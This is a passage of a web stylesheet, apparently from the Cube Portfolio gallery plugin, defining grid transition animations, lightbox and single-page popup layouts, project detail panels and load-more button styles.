}
@-moz-keyframes cbp-animation-frontRow-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-frontRow-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-moveLeft {
-webkit-transition:height .6s ease-in-out;
transition:height .6s ease-in-out
}
.cbp-animation-moveLeft .cbp-wrapper {
	z-index:2;
-webkit-transition:opacity .6s ease-in-out, left .6s ease-in-out;
transition:opacity .6s ease-in-out, left .6s ease-in-out
}
.cbp-animation-moveLeft .cbp-wrapper.no-trans {
	z-index:1;
	-webkit-transition:none!important;
	transition:none!important
}
.cbp-animation-moveLeft .cbp-item {
	overflow:visible;
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out
}
.cbp-animation-moveLeft .cbp-item-wrapper {
	overflow:hidden
}
.cbp-animation-quicksand {
-webkit-transition:height .6s ease-in-out;
transition:height .6s ease-in-out
}
.cbp-animation-quicksand .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out .2s, opacity .6s ease-in-out .2s;
transition:transform .6s ease-in-out .2s, opacity .6s ease-in-out .2s
}
.cbp-animation-quicksand .cbp-item-hidden {
-webkit-transition:-webkit-transform .6s ease-in-out 0s, opacity .4s ease-in-out 0s;
transition:transform .6s ease-in-out 0s, opacity .4s ease-in-out 0s
}
.cbp-animation-rotateRoom {
	overflow:visible
}
.cbp-animation-rotateRoom .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-rotateRoom-out {
	-webkit-transform-origin:100% 50%;
-webkit-animation:rotateRoom-out .8s both ease;
	-moz-transform-origin:100% 50%;
-moz-animation:rotateRoom-out .8s both ease;
	transform-origin:100% 50%;
animation:rotateRoom-out .8s both ease
}
.cbp-animation-rotateRoom-in {
	-webkit-transform-origin:0 50%;
-webkit-animation:rotateRoom-in .8s both ease;
	-moz-transform-origin:0 50%;
-moz-animation:rotateRoom-in .8s both ease;
	transform-origin:0 50%;
animation:rotateRoom-in .8s both ease
}
.cbp-animation-rotateRoom-fadeOut {
-webkit-animation:cbp-animation-rotateRoom-fadeOut .5s both ease;
-moz-animation:cbp-animation-rotateRoom-fadeOut .5s both ease;
animation:cbp-animation-rotateRoom-fadeOut .5s both ease
}
@-webkit-keyframes rotateRoom-out {
99% {
opacity:.3
}
100% {
opacity:0;
-webkit-transform:translateX(-100%) rotateY(90deg)
}
}
@-moz-keyframes rotateRoom-out {
99% {
opacity:.3
}
100% {
opacity:0;
-moz-transform:translateX(-100%) rotateY(90deg)
}
}
@keyframes rotateRoom-out {
99% {
opacity:.3
}
100% {
opacity:0;
transform:translateX(-100%) rotateY(90deg)
}
}
@-webkit-keyframes rotateRoom-in {
from {
opacity:.3;
-webkit-transform:translateX(100%) rotateY(-90deg)
}
}
@-moz-keyframes rotateRoom-in {
from {
opacity:.3;
-moz-transform:translateX(100%) rotateY(-90deg)
}
}
@keyframes rotateRoom-in {
from {
opacity:.3;
transform:translateX(100%) rotateY(-90deg)
}
}
@-webkit-keyframes cbp-animation-rotateRoom-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-rotateRoom-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-rotateRoom-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-rotateSides {
	overflow:visible
}
.cbp-animation-rotateSides .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-rotateSides-out {
	-webkit-transform-origin:-50% 50%;
-webkit-animation:rotateSides-out .5s both ease-in;
	-moz-transform-origin:-50% 50%;
-moz-animation:rotateSides-out .5s both ease-in;
	transform-origin:-50% 50%;
animation:rotateSides-out .5s both ease-in
}
.cbp-animation-rotateSides-in {
	-webkit-transform-origin:150% 50%;
-webkit-animation:rotateSides-in .6s both ease-out;
	-moz-transform-origin:150% 50%;
-moz-animation:rotateSides-in .6s both ease-out;
	transform-origin:150% 50%;
animation:rotateSides-in .6s both ease-out
}
.cbp-animation-rotateSides-fadeOut {
-webkit-animation:cbp-animation-rotateSides-fadeOut .5s both ease;
-moz-animation:cbp-animation-rotateSides-fadeOut .5s both ease;
animation:cbp-animation-rotateSides-fadeOut .5s both ease
}
@-webkit-keyframes rotateSides-out {
100% {
opacity:0;
-webkit-transform:translateZ(-500px) rotateY(90deg)
}
}
@-moz-keyframes rotateSides-out {
100% {
opacity:0;
-moz-transform:translateZ(-500px) rotateY(90deg)
}
}
@keyframes rotateSides-out {
100% {
opacity:0;
transform:translateZ(-500px) rotateY(90deg)
}
}
@-webkit-keyframes rotateSides-in {
0%, 40% {
opacity:0;
-webkit-transform:translateZ(-500px) rotateY(-90deg)
}
}
@-moz-keyframes rotateSides-in {
0%, 40% {
opacity:0;
-moz-transform:translateZ(-500px) rotateY(-90deg)
}
}
@keyframes rotateSides-in {
0%, 40% {
opacity:0;
transform:translateZ(-500px) rotateY(-90deg)
}
}
@-webkit-keyframes cbp-animation-rotateSides-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-rotateSides-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-rotateSides-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-scaleDown {
	overflow:visible
}
.cbp-animation-scaleDown .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-scaleDown-out {
-webkit-animation:scaleDown-out .7s ease both;
-moz-animation:scaleDown-out .7s ease both;
animation:scaleDown-out .7s ease both
}
.cbp-animation-scaleDown-in {
-webkit-animation:scaleDown-in .6s ease both;
-moz-animation:scaleDown-in .6s ease both;
animation:scaleDown-in .6s ease both
}
.cbp-animation-scaleDown-fadeOut {
-webkit-animation:cbp-animation-scaleDown-fadeOut .5s both ease;
-moz-animation:cbp-animation-scaleDown-fadeOut .5s both ease;
animation:cbp-animation-scaleDown-fadeOut .5s both ease
}
@-webkit-keyframes scaleDown-out {
to {
opacity:0;
-webkit-transform:scale(0.8)
}
}
@-moz-keyframes scaleDown-out {
to {
opacity:0;
-moz-transform:scale(0.8)
}
}
@keyframes scaleDown-out {
to {
opacity:0;
transform:scale(0.8)
}
}
@-webkit-keyframes scaleDown-in {
from {
-webkit-transform:translateX(100%)
}
}
@-moz-keyframes scaleDown-in {
from {
-moz-transform:translateX(100%)
}
}
@keyframes scaleDown-in {
from {
transform:translateX(100%)
}
}
@-webkit-keyframes cbp-animation-scaleDown-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-scaleDown-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-scaleDown-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-scaleSides {
	overflow:visible
}
.cbp-animation-scaleSides .cbp-item {
-webkit-transition:-webkit-transform .5s ease-in-out;
transition:transform .5s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-scaleSides-out {
-webkit-animation:scaleSides-out .5s ease both;
-moz-animation:scaleSides-out .5s ease both;
animation:scaleSides-out .5s ease both
}
.cbp-animation-scaleSides-in {
-webkit-animation:scaleUpCenter .5s ease .5s both;
-moz-animation:scaleUpCenter .5s ease .5s both;
animation:scaleUpCenter .5s ease .5s both
}
@-webkit-keyframes scaleSides-out {
to {
opacity:0;
-webkit-transform:scale(0.6)
}
}
@-moz-keyframes scaleSides-out {
to {
opacity:0;
-moz-transform:scale(0.6)
}
}
@keyframes scaleSides-out {
to {
opacity:0;
transform:scale(0.6)
}
}
@-webkit-keyframes scaleUpCenter {
from {
opacity:0;
-webkit-transform:scale(0.6)
}
}
@-moz-keyframes scaleUpCenter {
from {
opacity:0;
-moz-transform:scale(0.6)
}
}
@keyframes scaleUpCenter {
from {
opacity:0;
transform:scale(0.6)
}
}
.cbp-animation-sequentially {
	overflow:visible;
-webkit-transition:height .2s ease-in-out;
transition:height .2s ease-in-out
}
.cbp-animation-sequentially .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out
}
.cbp-animation-sequentially.cbp-no-transition .cbp-item {
-webkit-transition:opacity .5s ease, top .5s ease!important;
transition:opacity .5s ease, top .5s ease!important
}
.cbp-animation-skew {
-webkit-transition:height .3s ease-in-out;
transition:height .3s ease-in-out
}
.cbp-animation-skew .cbp-item {
-webkit-transition:-webkit-transform .3s ease-in, opacity .3s ease-in;
transition:transform .3s ease-in, opacity .3s ease-in
}
.cbp-animation-skew .cbp-item-hidden {
-webkit-transition:-webkit-transform .3s ease-in 0s, opacity .3s ease-in 0s;
transition:transform .3s ease-in 0s, opacity .3s ease-in 0s
}
.cbp-animation-slideDelay {
	overflow:visible
}
.cbp-animation-slideDelay .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out
}
.cbp-animation-slideDelay-out {
-webkit-animation:cbp-animation-slideDelay-out .5s both ease-in-out;
-moz-animation:cbp-animation-slideDelay-out .5s both ease-in-out;
animation:cbp-animation-slideDelay-out .5s both ease-in-out
}
.cbp-animation-slideDelay-in {
-webkit-animation:cbp-animation-slideDelay-in .5s both ease-in-out;
-moz-animation:cbp-animation-slideDelay-in .5s both ease-in-out;
animation:cbp-animation-slideDelay-in .5s both ease-in-out
}
.cbp-animation-slideDelay-fadeOut {
-webkit-animation:cbp-animation-slideDelay-fadeOut .4s both ease;
-moz-animation:cbp-animation-slideDelay-fadeOut .4s both ease;
animation:cbp-animation-slideDelay-fadeOut .4s both ease
}
@-webkit-keyframes cbp-animation-slideDelay-out {
100% {
-webkit-transform:translateX(-100%)
}
}
@-moz-keyframes cbp-animation-slideDelay-out {
100% {
-moz-transform:translateX(-100%)
}
}
@keyframes cbp-animation-slideDelay-out {
100% {
transform:translateX(-100%)
}
}
@-webkit-keyframes cbp-animation-slideDelay-in {
0% {
-webkit-transform:translateX(100%)
}
100% {
-webkit-transform:translateX(0)
}
}
@-moz-keyframes cbp-animation-slideDelay-in {
0% {
-moz-transform:translateX(100%)
}
100% {
-moz-transform:translateX(0)
}
}
@keyframes cbp-animation-slideDelay-in {
0% {
transform:translateX(100%)
}
100% {
transform:translateX(0)
}
}
@-webkit-keyframes cbp-animation-slideDelay-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-slideDelay-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-slideDelay-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-slideLeft {
	overflow:visible
}
.cbp-animation-slideLeft .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out
}
.cbp-animation-slideLeft-out {
-webkit-animation:cbp-animation-slideLeft-out .9s both ease;
-moz-animation:cbp-animation-slideLeft-out .9s both ease;
animation:cbp-animation-slideLeft-out .9s both ease
}
.cbp-animation-slideLeft-in {
-webkit-animation:cbp-animation-slideLeft-in .9s both ease;
-moz-animation:cbp-animation-slideLeft-in .9s both ease;
animation:cbp-animation-slideLeft-in .9s both ease
}
@-webkit-keyframes cbp-animation-slideLeft-out {
25% {
opacity:.75;
-webkit-transform:scale(0.8)
}
100%, 75% {
opacity:.75;
-webkit-transform:scale(0.8) translateX(-200%)
}
}
@-moz-keyframes cbp-animation-slideLeft-out {
25% {
opacity:.75;
-moz-transform:scale(0.8)
}
100%, 75% {
opacity:.75;
-moz-transform:scale(0.8) translateX(-200%)
}
}
@keyframes cbp-animation-slideLeft-out {
25% {
opacity:.75;
transform:scale(0.8)
}
100%, 75% {
opacity:.75;
transform:scale(0.8) translateX(-200%)
}
}
@-webkit-keyframes cbp-animation-slideLeft-in {
0%, 25% {
opacity:.75;
-webkit-transform:scale(0.8) translateX(200%)
}
75% {
opacity:.75;
-webkit-transform:scale(0.8)
}
100% {
opacity:1;
-webkit-transform:scale(1) translateX(0)
}
}
@-moz-keyframes cbp-animation-slideLeft-in {
0%, 25% {
opacity:.75;
-moz-transform:scale(0.8) translateX(200%)
}
75% {
opacity:.75;
-moz-transform:scale(0.8)
}
100% {
opacity:1;
-moz-transform:scale(1) translateX(0)
}
}
@keyframes cbp-animation-slideLeft-in {
0%, 25% {
opacity:.75;
transform:scale(0.8) translateX(200%)
}
75% {
opacity:.75;
transform:scale(0.8)
}
100% {
opacity:1;
transform:scale(1) translateX(0)
}
}
.cbp-animation-unfold {
	overflow:visible
}
.cbp-animation-unfold .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-unfold-out {
-webkit-animation:unfold-out .8s ease both;
-moz-animation:unfold-out .8s ease both;
animation:unfold-out .8s ease both
}
.cbp-animation-unfold-in {
	-webkit-transform-origin:0 50%;
-webkit-animation:unfold-in .8s both ease;
	-moz-transform-origin:0 50%;
-moz-animation:unfold-in .8s both ease;
	transform-origin:0 50%;
animation:unfold-in .8s both ease
}
.cbp-animation-unfold-fadeOut {
-webkit-animation:cbp-animation-unfold-fadeOut .5s both ease;
-moz-animation:cbp-animation-unfold-fadeOut .5s both ease;
animation:cbp-animation-unfold-fadeOut .5s both ease
}
@-webkit-keyframes unfold-out {
99% {
opacity:.3
}
100% {
opacity:0;
-webkit-transform:translateX(-100%)
}
}
@-moz-keyframes unfold-out {
99% {
opacity:.3
}
100% {
opacity:0;
-moz-transform:translateX(-100%)
}
}
@keyframes unfold-out {
99% {
opacity:.3
}
100% {
opacity:0;
transform:translateX(-100%)
}
}
@-webkit-keyframes unfold-in {
from {
opacity:0;
-webkit-transform:translateX(100%) rotateY(90deg)
}
}
@-moz-keyframes unfold-in {
from {
opacity:0;
-moz-transform:translateX(100%) rotateY(90deg)
}
}
@keyframes unfold-in {
from {
opacity:0;
transform:translateX(100%) rotateY(90deg)
}
}
@-webkit-keyframes cbp-animation-unfold-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-unfold-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-unfold-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-popup-ie8bg {
	position:absolute;
	width:100%;
	height:100%;
	min-height:100%;
	top:0;
	left:0;
	z-index:-1;
	background:#000;
	-ms-filter:"alpha(Opacity=70)"
}
.cbp-popup-wrap {
	height:100%;
	text-align:center;
	position:fixed;
	width:100%;
	left:0;
	top:0;
	display:none;
	overflow-y:scroll;
	overflow-x:hidden;
	z-index:9990;
	padding:0 10px
}
.cbp-popup-lightbox {
	background:rgba(0, 0, 0, .8)
}
.cbp-popup-singlePage {
	background:#fff;
	padding:0
}
.cbp-popup-wrap:before {
	content:"";
	display:inline-block;
	height:100%;
	vertical-align:middle
}
.cbp-popup-content {
	position:relative;
	display:inline-block;
	vertical-align:middle;
	text-align:left;
	max-width:100%
}
.cbp-popup-singlePage .cbp-popup-content {
	position:relative;
	z-index:1;
	margin-top:145px;
	max-width:1024px;
	vertical-align:top;
	width:94%
}
.cbp-popup-singlePage .cbp-popup-content-basic {
	position:relative;
	z-index:1;
	margin-top:104px;
	vertical-align:top;
	width:100%;
	display:inline-block;
	text-align:left
}
.cbp-popup-lightbox-figure {
	position:relative
}
.cbp-popup-lightbox-bottom {
	left:0;
	position:absolute;
	top:100%;
	width:100%;
	margin-top:3px
}
.cbp-popup-lightbox-title {
	padding-right:70px;
	font:400 12px/18px "Open Sans", sans-serif;
	color:#eee
}
.cbp-popup-lightbox-counter {
	position:absolute;
	top:0;
	right:0;
	font:400 12px/18px "Open Sans", sans-serif;
	color:#eee
}
.cbp-popup-lightbox-img {
	width:auto;
	max-width:100%;
	height:auto;
	display:block;
	margin:40px 0;
	box-shadow:0 0 8px rgba(0, 0, 0, .6)
}
.cbp-popup-lightbox-img[data-action] {
	cursor:pointer
}
.cbp-popup-lightbox-isIframe .cbp-popup-content {
	width:75%
}
@media only screen and (max-width:768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content {
width:95%
}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom {
	left:0;
	position:absolute;
	top:100%;
	width:100%;
	margin-top:3px
}
.cbp-popup-lightbox-iframe {
	position:relative;
	height:0;
	padding-bottom:56.25%;
	background:#000
}
.cbp-popup-lightbox-iframe iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	box-shadow:0 0 8px rgba(0, 0, 0, .6)
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:9990;
	height:104px;
	background-color:#34425C
}
.cbp-popup-singlePage .cbp-popup-navigation {
	position:relative;
	width:100%;
	height:100%
}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap {
	position:fixed;
	top:0!important
}
.cbp-popup-singlePage-counter {
	color:#bbc0df;
	position:absolute;
	margin:auto;
	right:40px;
	top:0;
	bottom:0;
	font:400 13px/30px "Open Sans", sans-serif;
	height:30px
}
@media only screen and (max-width:768px) {
.cbp-popup-singlePage-counter {
right:3%
}
}
.cbp-popup-close, .cbp-popup-next, .cbp-popup-prev {
	padding:0;
	border:none;
	position:absolute;
	cursor:pointer;
	outline:0
}
.cbp-popup-lightbox .cbp-popup-close, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-prev {
	visibility:hidden
}
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev {
	visibility:visible
}
.cbp-popup-lightbox .cbp-popup-prev {
	background: url(cbp-sprite.png) no-repeat;
	width:44px;
	height:44px;
	top:0;
	bottom:0;
	left:20px;
	margin:auto
}
.cbp-popup-lightbox .cbp-popup-prev:hover {
	background-position:0 -46px
}
.cbp-popup-singlePage .cbp-popup-prev {
	background:url(cbp-sprite.png) 0 -92px no-repeat;
	width:44px;
	height:44px;
	margin:auto;
	top:0;
	right:108px;
	bottom:0;
	left:0
}
.cbp-popup-singlePage .cbp-popup-prev:hover {
	background-position:0 -138px
}
.cbp-popup-lightbox .cbp-popup-next {
	background:url(cbp-sprite.png) -46px 0 no-repeat;
	width:44px;
	height:44px;
	top:0;
	bottom:0;
	right:20px;
	margin:auto
}
.cbp-popup-lightbox .cbp-popup-next:hover {
	background-position:-46px -46px
}
.cbp-popup-singlePage .cbp-popup-next {
	background:url(cbp-sprite.png) -46px -92px no-repeat;
	width:44px;
	height:44px;
	margin:auto;
	top:0;
	right:0;
	bottom:0;
	left:108px
}
.cbp-popup-singlePage .cbp-popup-next:hover {
	background-position:-46px -138px
}
.cbp-popup-lightbox .cbp-popup-close {
	background:url(cbp-sprite.png) -92px 0 no-repeat;
	height:40px;
	width:40px;
	right:20px;
	top:20px
}
.cbp-popup-lightbox .cbp-popup-close:hover {
	background-position:-92px -46px
}
.cbp-popup-singlePage .cbp-popup-close {
	background:url(cbp-sprite.png) -92px -92px no-repeat;
	height:44px;
	width:44px;
	margin:auto;
	top:0;
	right:0;
	bottom:0;
	left:0
}
.cbp-popup-singlePage .cbp-popup-ie8bg {
	background-color:#fff
}
.cbp-popup-singlePage .cbp-popup-close:hover {
	background-position:-92px -138px
}
@media only screen and (max-width:360px), (max-height:600px) {
.cbp-popup-close, .cbp-popup-next, .cbp-popup-prev {
-ms-transform:scale(0.8);
-webkit-transform:scale(0.8);
transform:scale(0.8)
}
.cbp-popup-lightbox .cbp-popup-close {
right:10px;
top:10px
}
.cbp-popup-lightbox .cbp-popup-next {
right:10px
}
.cbp-popup-lightbox .cbp-popup-prev {
left:10px
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {
height:84px
}
.cbp-popup-singlePage .cbp-popup-content {
margin-top:120px
}
}
.cbp-popup-loadingBox {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	z-index:2;
	background:url(../img/cbp-loading-popup.gif) center center no-repeat #0D0D0D;
	border:1px solid rgba(79, 80, 79, .3);
	border-radius:3px;
	-ms-filter:"alpha(Opacity=71)";
	opacity:.71;
	width:50px;
	height:50px
}
.cbp-popup-ready .cbp-popup-loadingBox {
	visibility:hidden
}
.cbp-popup-loading .cbp-popup-loadingBox {
	visibility:visible
}
.cbp-popup-singlePage {
	left:100%;
-webkit-transition:left .6s ease-in-out;
transition:left .6s ease-in-out
}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content {
	opacity:0
}
.cbp-popup-singlePage-open {
	left:0
}
.cbp-popup-singlePage.cbp-popup-singlePage-fade {
	left:0;
	opacity:0;
-webkit-transition:opacity .25s ease-in-out;
transition:opacity .25s ease-in-out
}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade {
	opacity:1
}
.cbp-popup-singlePage.cbp-popup-singlePage-right {
	left:-100%;
-webkit-transition:left .6s ease-in-out;
transition:left .6s ease-in-out
}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right {
	left:0
}
.cbp-l-project-title {
	color:#454444;
	font:600 42px/46px "Open Sans", sans-serif;
	letter-spacing:2px;
	margin-bottom:15px;
	text-align:center;
	text-transform:uppercase
}
.cbp-l-project-subtitle {
	color:#787878;
	font:400 14px/21px "Open Sans", sans-serif;
	margin:0 auto 50px;
	max-width:500px;
	text-align:center
}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img {
	display:block;
	margin:0 auto;
	max-width:100%
}
.cbp-l-project-container {
	overflow:hidden;
	margin:40px auto 0;
	clear:both
}
.cbp-l-project-desc {
	float:left;
	width:64%
}
.cbp-l-inline-social-wrapper, .cbp-l-project-social-wrapper {
	display:inline-block;
	width:90px;
	height:20px;
	overflow:hidden
}
.cbp-l-inline-social-wrapper {
	margin-top:5px
}
.cbp-l-project-details {
	float:right;
	width:36%;
	padding-left:40px;
	margin-bottom:15px
}
@media only screen and (max-width:768px) {
.cbp-l-project-title {
font-size:30px;
line-height:34px
}
.cbp-l-project-desc {
width:100%
}
.cbp-l-project-details {
width:100%;
margin-top:20px;
padding-left:0
}
}
.cbp-l-project-desc-title {
	border-bottom:1px solid #cdcdcd;
	margin-bottom:22px;
	color:#444
}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span {
	border-bottom:1px solid #747474;
	display:inline-block;
	margin:0 0 -1px;
	font:400 16px/36px "Open Sans", sans-serif;
	padding:0 5px 0 0
}
.cbp-l-project-desc-text {
	font:400 13px/20px "Open Sans", sans-serif;
	color:#555;
	margin-bottom:20px
}
.cbp-l-project-details-title {
	border-bottom:1px solid #cdcdcd;
	margin-bottom:19px;
	color:#444
}
.cbp-l-project-details-list>div, .cbp-l-project-details-list>li {
	border-bottom:1px dotted #DFDFDF;
	padding:inherit;
	color:#666;
	font:400 12px/30px "Open Sans", sans-serif
}
.cbp-l-project-details-list strong {
	display:inline-block;
	color:#696969;
	font-weight:600;
	min-width:100px
}
.cbp-l-project-details-visit {
	color:#FFF;
	float:right;
	clear:both;
	text-decoration:none;
	font:400 11px/18px "Open Sans", sans-serif;
	margin-top:10px;
	background-color:#53668A;
	padding:8px 19px
}
.cbp-l-project-details-visit:hover {
	opacity:.9;
	color:#fff
}
.cbp-l-project-related-wrap {
	font-size:0;
	margin:0
}
.cbp-l-project-related-item {
	margin-right:5%;
	max-width:30%;
	float:left
}
.cbp-l-project-related-item:last-child {
	margin-right:0
}
.cbp-l-project-related-title {
	font:700 14px/18px "Open Sans", sans-serif;
	color:#474747;
	margin-top:20px
}
.cbp-l-project-related-link {
	text-decoration:none
}
.cbp-l-project-related-link:hover {
	opacity:.9
}
.cbp-l-member-img {
	float:left;
	width:40%;
	margin-top:20px
}
.cbp-l-member-img img {
	border:1px solid #e2e2e2;
	width:auto;
	max-width:100%;
	height:auto;
	display:inline-block
}
.cbp-l-member-info {
	margin-top:20px;
	padding-left:25px;
	float:left;
	width:60%
}
@media only screen and (max-width:768px) {
.cbp-l-member-img {
width:100%;
text-align:center
}
.cbp-l-member-info {
width:100%;
padding-left:0
}
}
.cbp-l-member-name {
	font:400 28px/28px "Open Sans", sans-serif;
	color:#474747
}
.cbp-l-member-position {
	font:400 13px/21px "Open Sans", sans-serif;
	color:#888;
	margin-top:6px
}
.cbp-l-member-desc {
	font:400 12px/18px "Open Sans", sans-serif;
	margin-top:25px;
	color:#474747
}
.cbp-popup-singlePageInline {
	width:100%;
	height:0;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
	overflow:hidden
}
.cbp-popup-singlePageInline .cbp-popup-navigation {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
	width:40px;
	height:40px
}
.cbp-popup-singlePageInline .cbp-popup-close {
	background:url(cbp-sprite.png) -92px 0 no-repeat;
	height:40px;
	width:40px;
	right:20px;
	top:30px
}
.cbp-popup-singlePageInline .cbp-popup-close:hover {
	opacity:.7
}
.cbp-popup-singlePageInline .cbp-popup-content {
	width:100%;
	min-height:300px
}
.cbp.cbp-popup-isOpening .cbp-popup-singlePageInline {
-webkit-transition:height .4s ease 0s!important;
transition:height .4s ease 0s!important
}
.cbp.cbp-popup-isOpening .cbp-item {
-webkit-transition:-webkit-transform .4s ease 0s!important;
transition:transform .4s ease 0s!important
}
.cbp-singlePageInline-active {
	opacity:.6!important
}
@-webkit-keyframes loading {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@-moz-keyframes loading {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(360deg)
}
}
@keyframes loading {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(360deg)
}
}
.cbp-popup-singlePageInline .cbp-popup-loadingBox {
	visibility:hidden;
	width:30px;
	height:30px;
	border-right:5px solid #000;
	border-bottom:5px solid #000;
	border-radius:50%;
	border-left:5px solid transparent;
	border-top:5px solid transparent;
animation:loading .5s infinite linear;
-moz-animation:loading .5s infinite linear;
-webkit-animation:loading .5s infinite linear;
	background:0 0;
	-ms-filter:"alpha(Opacity=60)";
	opacity:.6
}
.cbp-popup-singlePageInline.cbp-popup-loading .cbp-popup-loadingBox {
	visibility:visible
}
.cbp-popup-singlePageInline.cbp-popup-loading .cbp-popup-content, .cbp-popup-singlePageInline.cbp-popup-loading .cbp-popup-navigation {
	visibility:hidden;
	opacity:0
}
.cbp-l-inline {
	margin-bottom:40px;
	overflow:hidden;
	margin-top:0px;
	background:#f3f3f3;
	padding:50px 40px;
}
.cbp-l-inline-left {
	float:left;
	width:44%
}
.cbp-l-project-img {
	max-width:100%
}
.cbp-l-inline-right {
	float:right;
	width:56%;
	padding-left:inherit
}
@media only screen and (max-width:768px) {
.cbp-l-inline-left {
width:100%;
text-align:center;
margin-top:40px
}
.cbp-l-inline-right {
width:100%;
padding-left:0;
margin-top:20px
}
}
.cbp-l-inline-title {
	font:400 28px/30px "Open Sans", sans-serif;
	color:#474747
}
.cbp-l-inline-subtitle {
	font:400 14px/21px "Open Sans", sans-serif;
	color:#888;
	margin-top:7px
}
.cbp-l-inline-desc {
	font:400 14px/20px "Open Sans", sans-serif;
	color:#474747;
	margin-top:25px
}
.cbp-l-inline-view-wrap {
	text-align:right
}
.cbp-l-inline-view {
	font:400 13px/35px "Open Sans", sans-serif;
	color:#9C9C9C;
	margin-top:40px;
	display:inline-block;
	padding:0 20px;
	border:1px solid #ccc;
	text-decoration:none
}
.cbp-l-inline-view:hover {
	color:#757575
}
.cbp-l-inline-details {
	margin-top:15px;
	font:13px/22px "Open Sans", sans-serif
}
.cbp-l-loadMore-button {
	text-align:center
}
.cbp-l-loadMore-button .cbp-l-loadMore-button-link {
	border:2px solid #DEDEDE;
	border-radius:2px;
	color:#7E7B7B;
	display:inline-block;
	font:400 11px/34px "Open Sans", sans-serif;
	min-width:80px;
	text-decoration:none;
	padding:0 20px;
	outline:0;
	margin-top:30px;
	box-shadow:none
}
.cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover {
	color:#B0B0B0;
	text-decoration:none
}
.cbp-l-loadMore-button .cbp-l-loadMore-button-stop {
	cursor:default;
	color:#B0B0B0
}
.cbp-l-loadMore-button-link .cbp-l-loadMore-button-defaultText {
	display:block
}
.cbp-l-loadMore-button-link .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-link .cbp-l-loadMore-button-noMoreLoading {
	display:none
}
.cbp-l-loadMore-button-loading .cbp-l-loadMore-button-loadingText {
	display:block
}
.cbp-l-loadMore-button-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-button-loading .cbp-l-loadMore-button-noMoreLoading {
	display:none
}
.cbp-l-loadMore-button-stop .cbp-l-loadMore-button-noMoreLoading {
	display:block
}
.cbp-l-loadMore-button-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-button-stop .cbp-l-loadMore-button-loadingText {
	display:none
}
.cbp-l-loadMore-text {
	text-align:center;
	margin-top:30px
}
.cbp-l-loadMore-text .cbp-l-loadMore-text-link {
	font:400 16px "Open Sans", sans-serif;
	color:#5D5D5D;
	text-decoration:none;
	cursor:default
}
.cbp-l-loadMore-text .cbp-l-loadMore-text-stop {
	color:#5D5D5D
}
.cbp-mode-slider {
	overflow:visible!important
}
.cbp-mode-slider .cbp-wrapper-outer {
	overflow:hidden;
	width:100%;
	position:absolute;
	height:100%
}
.cbp-mode-slider {
